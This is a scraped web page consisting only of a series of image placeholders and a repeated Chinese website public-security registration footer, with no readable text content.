












 浙公网安备 33010602011771号
浙公网安备 33010602011771号